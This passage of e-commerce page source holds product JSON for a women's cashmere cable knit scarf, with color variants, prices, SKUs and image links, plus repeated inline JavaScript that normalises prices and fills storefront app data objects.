Gray","public_title":"Gray","options":["Gray"],"price":12499,"weight":544,"compare_at_price":16200,"inventory_quantity":24,"inventory_management":"shopify","inventory_policy":"deny","barcode":"815252024076","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Gray ","id":30761818423356,"position":7,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-main.jpg?v=1730474885"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":9412272062524,"title":"Cream","option1":"Cream","option2":null,"option3":null,"sku":"WA-03-SF1-065-CRM-U","requires_shipping":true,"taxable":true,"featured_image":{"id":38244027007036,"product_id":8575663761,"position":9,"created_at":"2024-11-01T10:30:31-04:00","updated_at":"2024-11-01T11:27:44-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cream ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cream-cashmere-cable-knit-scarf-065-main.jpg?v=1730474864","variant_ids":[9412272062524]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Cream","public_title":"Cream","options":["Cream"],"price":12499,"weight":612,"compare_at_price":16200,"inventory_quantity":16,"inventory_management":"shopify","inventory_policy":"deny","barcode":"608410990296","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cream ","id":30761818292284,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cream-cashmere-cable-knit-scarf-065-main.jpg?v=1730474864"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":30864261578812,"title":"Cappuccino","option1":"Cappuccino","option2":null,"option3":null,"sku":"WA-03-SF1-065-CAP-U","requires_shipping":true,"taxable":true,"featured_image":{"id":38244026679356,"product_id":8575663761,"position":10,"created_at":"2024-11-01T10:30:30-04:00","updated_at":"2024-11-01T11:27:24-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cappuccino ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-main.jpg?v=1730474844","variant_ids":[30864261578812]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Cappuccino","public_title":"Cappuccino","options":["Cappuccino"],"price":12499,"weight":612,"compare_at_price":16200,"inventory_quantity":11,"inventory_management":"shopify","inventory_policy":"deny","barcode":"608410997172","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cappuccino ","id":30761818226748,"position":10,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-main.jpg?v=1730474844"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40271276343356,"title":"Olive","option1":"Olive","option2":null,"option3":null,"sku":"WA-03-SF1-065-OLV-U","requires_shipping":true,"taxable":true,"featured_image":{"id":37183519916092,"product_id":8575663761,"position":12,"created_at":"2024-08-07T15:51:58-04:00","updated_at":"2024-08-08T12:02:49-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Olive ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-OLV_Cashmere_StudioGray.jpg?v=1723132969","variant_ids":[40271276343356]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Olive","public_title":"Olive","options":["Olive"],"price":12499,"weight":612,"compare_at_price":16200,"inventory_quantity":9,"inventory_management":"shopify","inventory_policy":"deny","barcode":"810092514084","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Olive ","id":30069756592188,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-OLV_Cashmere_StudioGray.jpg?v=1723132969"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":30864260792380,"title":"Eggplant","option1":"Eggplant","option2":null,"option3":null,"sku":"WA-03-SF1-065-EGP-U","requires_shipping":true,"taxable":true,"featured_image":{"id":38244026646588,"product_id":8575663761,"position":16,"created_at":"2024-11-01T10:30:31-04:00","updated_at":"2024-11-01T11:26:50-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Eggplant ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-main.jpg?v=1730474810","variant_ids":[30864260792380]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Eggplant","public_title":"Eggplant","options":["Eggplant"],"price":12499,"weight":612,"compare_at_price":16200,"inventory_quantity":6,"inventory_management":"shopify","inventory_policy":"deny","barcode":"608410997189","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Eggplant ","id":30761818325052,"position":16,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-main.jpg?v=1730474810"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":29405963729,"title":"Heather Navy","option1":"Heather Navy","option2":null,"option3":null,"sku":"WA-03-SF1-065-HNY-U","requires_shipping":true,"taxable":true,"featured_image":{"id":38244026712124,"product_id":8575663761,"position":18,"created_at":"2024-11-01T10:30:31-04:00","updated_at":"2024-11-01T11:27:34-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Heather Navy ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-main.jpg?v=1730474854","variant_ids":[29405963729]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Heather Navy","public_title":"Heather Navy","options":["Heather Navy"],"price":12499,"weight":612,"compare_at_price":16200,"inventory_quantity":8,"inventory_management":"shopify","inventory_policy":"deny","barcode":"815252021389","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Heather Navy ","id":30761818488892,"position":18,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-main.jpg?v=1730474854"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":29405963537,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"WA-03-SF1-065-BLK-U","requires_shipping":true,"taxable":true,"featured_image":{"id":38244026777660,"product_id":8575663761,"position":14,"created_at":"2024-11-01T10:30:30-04:00","updated_at":"2024-11-01T11:26:39-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Black ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-main.jpg?v=1730474799","variant_ids":[29405963537]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Black","public_title":"Black","options":["Black"],"price":12499,"weight":612,"compare_at_price":16200,"inventory_quantity":12,"inventory_management":"shopify","inventory_policy":"deny","barcode":"815252024052","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Black ","id":30761818161212,"position":14,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-main.jpg?v=1730474799"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cable-knit-cashmere-scarf.jpg?v=1724351556","\/\/fishersfinery.com\/cdn\/shop\/files\/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79.jpg?v=1730474820","\/\/fishersfinery.com\/cdn\/shop\/files\/065-BRN_Cashmere_StudioGray-4.jpg?v=1723132947","\/\/fishersfinery.com\/cdn\/shop\/files\/brown-cashmere-cable-knit-scarf-065-2-Copy.jpg?v=1723133023","\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-main.jpg?v=1730474851","\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474882","\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-main.jpg?v=1730474885","\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474814","\/\/fishersfinery.com\/cdn\/shop\/files\/cream-cashmere-cable-knit-scarf-065-main.jpg?v=1730474864","\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-main.jpg?v=1730474844","\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474841","\/\/fishersfinery.com\/cdn\/shop\/files\/065-OLV_Cashmere_StudioGray.jpg?v=1723132969","\/\/fishersfinery.com\/cdn\/shop\/products\/olive-cashmere-cable-knit-scarf-065-2.jpg?v=1723060981","\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-main.jpg?v=1730474799","\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474888","\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-main.jpg?v=1730474810","\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474858","\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-main.jpg?v=1730474854","\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474837"],"featured_image":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cable-knit-cashmere-scarf.jpg?v=1724351556","options":["Color"],"media":[{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":26557304438844,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1800,"width":1201,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cable-knit-cashmere-scarf.jpg?v=1724351556"},"aspect_ratio":0.667,"height":1800,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cable-knit-cashmere-scarf.jpg?v=1724351556","width":1201},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":30761845522492,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79.jpg?v=1730474820"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79.jpg?v=1730474820","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cocoa ","id":30069646557244,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-BRN_Cashmere_StudioGray-4.jpg?v=1723132947"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-BRN_Cashmere_StudioGray-4.jpg?v=1723132947","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":30069644132412,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1093,"width":729,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/brown-cashmere-cable-knit-scarf-065-2-Copy.jpg?v=1723133023"},"aspect_ratio":0.667,"height":1093,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/brown-cashmere-cable-knit-scarf-065-2-Copy.jpg?v=1723133023","width":729},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Stone ","id":30761818554428,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-main.jpg?v=1730474851"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-main.jpg?v=1730474851","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":30761818587196,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474882"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474882","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Gray ","id":30761818423356,"position":7,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-main.jpg?v=1730474885"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-main.jpg?v=1730474885","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":30761818456124,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474814"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474814","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cream ","id":30761818292284,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cream-cashmere-cable-knit-scarf-065-main.jpg?v=1730474864"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cream-cashmere-cable-knit-scarf-065-main.jpg?v=1730474864","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cappuccino ","id":30761818226748,"position":10,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-main.jpg?v=1730474844"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-main.jpg?v=1730474844","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":30761818259516,"position":11,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474841"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474841","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Olive ","id":30069756592188,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-OLV_Cashmere_StudioGray.jpg?v=1723132969"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-OLV_Cashmere_StudioGray.jpg?v=1723132969","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Olive ","id":24268664438844,"position":13,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/products\/olive-cashmere-cable-knit-scarf-065-2.jpg?v=1723060981"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/products\/olive-cashmere-cable-knit-scarf-065-2.jpg?v=1723060981","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Black ","id":30761818161212,"position":14,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-main.jpg?v=1730474799"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-main.jpg?v=1730474799","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":30761818193980,"position":15,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474888"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474888","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Eggplant ","id":30761818325052,"position":16,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-main.jpg?v=1730474810"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-main.jpg?v=1730474810","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":30761818390588,"position":17,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474858"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474858","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Heather Navy ","id":30761818488892,"position":18,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-main.jpg?v=1730474854"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-main.jpg?v=1730474854","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":30761818521660,"position":19,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474837"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474837","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e100% Pure Cashmere - Grade A, De-haired, 2 Ply Yarn\u003c\/li\u003e\n\u003cli\u003eImported\u003c\/li\u003e\n\u003cli\u003eHigh-Quality Design: Cable Knit Design\u003c\/li\u003e\n\u003cli\u003ePill Resistant \u0026amp; Ultra Soft\u003c\/li\u003e\n\u003cli\u003eGenerously sized 72\" x 12\"\u003c\/li\u003e\n\u003cli\u003eVersatile Uses: Knot it, Wrap it, Let it Hang\u003c\/li\u003e\n\u003cli\u003eGreat Gift Idea: Family, Friends, Co-Workers, and Neighbors!\u003c\/li\u003e\n\u003cli\u003eReference SKU: WA-03-SF1-065\u003c\/li\u003e\n\u003c\/ul\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "124.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["40271276572732"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8575663761",
              "tags": ["black","Black Label","cashmere","cashmere scarf","color-cream","color-gray","color-heather-navy","color-stone","gray","luxe cashmere scarf","MCF","navy","off-white","one size fits most","womans scarf","womens cashmere scarf"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92212723772"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420910353"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840835644"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420512529"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92219146300"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/290657796156"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/41407709244"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840901180"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/42611146812"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840802876"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/409673041"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131841196092"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/917504017"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/91048116284"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/300321144892"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/406542993"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/183779972"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420509713"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/25535925"
                      }
                    }
                  
                ]
              }
            },
            "id": "40271276572732",
            "timestamp": 1769707808
          };
        

          var rawPriceString = "124.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["29405963601"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8575663761",
              "tags": ["black","Black Label","cashmere","cashmere scarf","color-cream","color-gray","color-heather-navy","color-stone","gray","luxe cashmere scarf","MCF","navy","off-white","one size fits most","womans scarf","womens cashmere scarf"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92212723772"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420910353"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840835644"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420512529"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/92219146300"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/290657796156"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/41407709244"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840901180"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/42611146812"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131840802876"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/409673041"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/131841196092"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/917504017"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/91048116284"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/300321144892"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/406542993"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/183779972"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/420509713"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/25535925"
                      }
                    }
                  
                ]
              }
            },
            "id": "29405963601",
            "timestamp": 1769707808
          };
        

          var rawPriceString = "124.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["29405963665"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
